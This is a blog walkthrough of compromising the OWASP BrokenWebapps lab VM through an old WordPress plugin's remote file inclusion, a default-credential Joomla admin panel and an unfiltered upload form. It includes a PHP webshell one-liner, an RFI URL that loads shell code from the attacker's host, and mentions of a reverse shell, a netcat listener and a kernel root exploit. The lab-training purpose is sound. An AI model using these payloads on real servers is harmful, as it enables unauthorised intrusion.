I prepared the VM and started another one (this time with Kali2.0 – both on VirtualBox). As far as I know, we can treat this VM as a big WWW server, hosting multiple webpages.
After installation, we will run nmap(link) against this box to check what kind of ports/services are up on the remote host:
Looks interesting. Let’s see
what’s there. We can assume that there will be some HTTP server(s). Default
open ports can tell us, that “maybe some WWW content” can be found on ports:
80, 443, 8080, 8081 (later we will check the rest of open ports).
First of all, when we will check port 80, we
will find website with “many vulnerable” webapps installed. Let’s check what we
can find here: from training missions (like WebGoat or OWASP Mutillidae II) to
more realistic and finally to some old webapps (CMS) installed:
Yes, yes, we can find few
interesting spots here.
Case I: Old Wordpress
As a first shot I’ve tried old
Wordpress:
As we can see on the screen
above, there is an ‘update’ from 2011, that the author enabled 2 plugins:
Spreadsheet v0.6 and MyGallery 1.2.1. Looking for some vulnerabilities for
those 2 on Google, we can find that MyGallery is vulnerable to remote fileinclusion and the exploit is already available publicly as CVE-2007-2426:
We will try to exploit this
Wordpress installation by exploiting RFI vulnerability. To do this, on our
KaliBox we need to prepare a shell file (PHP in txt file). Our
super-1337-webshell-code will be:
|
<?php system($_GET['x']);
|
So now we need to find the
path to mygallery plugin. In my case it will be http://10.60.3.37/wordpress/wp-content/plugins/mygallery/myfunctions/mygallerybrowser.php?myPath. As an argument for myPath parameter, we will use our prepared shell in TXT file but
before we need to set command to our “x” parameter.
We will do it like this: http://10.60.3.37/wordpress/wp-content/plugins/mygallery/myfunctions/mygallerybrowser.php?x=id&myPath=http://10.60.3.36/sh.txt?
Now
we can run commands on remote host:
Let’s now prepare a small Bash
script to run commands in a different way (more useful IMO;)):
As you can see we can use GET
command in Bash, and now our command(s) can be run like this:
Good. What we need now is a stable shell. Let’s
find out how we can connect back to our machine (I couldn’t reconnect to my
host just by using netcat, so I
decided to prepare another - PHP - code to do it. I found a way on a
PentestMonkey Blog).
Now our reverse shell in PHP
looks like this:
Let’s rename it to TXT and
download (wget) it to remote (victims) host. Next we need to rename it back to
PHP file and run:
Next thing is to prepare
listening netcat on our box: (nc –lvvp
4444):
So… now we have a “stable”
shell on remote box. It’s still www-data
user but at this stage we can also do multiple other things, for example:
- check for password(s) in config files for that CMS
- check, maybe there is a dump from SQL (or backups, etc…)
- root the box ;)
There are also other
interesting ideas, but we will stay with the topic of this document.
So to finish this stage (“root
via old CMS”), we now need to verify, what kind of machine it is (kernel
version? OS name/version? etc…) As we already have a shell access, it will be
much easier to do it:
As far as I remember, kernel
version is not up to date, so maybe we can find some working exploit to get
root. “Dan can you help me?” ;)
Yes, he can:
As you can see, now we have an
exploit. When you already read the source, let’s find out if we can use it
against BrokenWebapps box:
So, is it a game over? I don’t
think so. We still have here multiple other webapps to check.
Case II: Old Joomla
I found that on the
BrokenWebapps server there is also old Joomla installed. I tried to figureout,
maybe (like for Wordpress) I will find something interesting (exploitable) for
installed XClone component. Nothing special. So I tried to find if there is an
admin panel (and we all know that for Joomla, default location of admin’s panel
is “/administrator/”. I was wondering
if I will be able to bruteforce the password, but I guessed it in a first time.
Credentials are admin:admin.
So now, we’re logged-in in
Joomla’s admin panel:

Cool. AFAIK, we can upload
shell via “extension manager”. Let’s go to “Extensions” and next to “Template
Model”. Next we can choose template to edit, let’s try ‘beez’. Now (on the right)
we can see ‘Edit HTML’. So we’are again able to modify webpage. Let’s put there
our super cool webshell:
Click Save 2 times, and we are ready to go:
As we know there is always
another way… so for now, we can see that all steps will be similar to case with
old Wordpress. You have already a shell on the victims box, so now it’s time to
reverse shell and root the box! ;)
For this case – old Joomla – I
could not do the same (fsocket()) reverse shell trick, but I found a nice
php-reverse-shell on PentestMonkey Blog. Now we are able to setup “stable
webshell” and root the box:
Case III: OWASP Bricks
Next application I tried to
exploit to get root was “OWASP Bricks” available on http://10.60.3.37/owaspbricks/. When we will visit /owaspbricks/ link, we will see a
page with an upload functionality. Because there is no filtering – we can
upload normal PHP file contains our webshell code:
Now, we can see where is the
file:
As the file is already there,
let’s visit it and check if we can run commands on remote host:
…of course we can! ;)
So now, there is nothing new
because you already know how you can root this BrokenWebapps server. Game over. ;)
Cheers o/


















No comments:
Post a Comment
What do You think...?